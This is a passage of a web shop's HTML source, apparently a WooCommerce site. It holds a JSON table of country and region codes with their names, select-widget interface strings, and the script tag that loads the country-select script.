Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
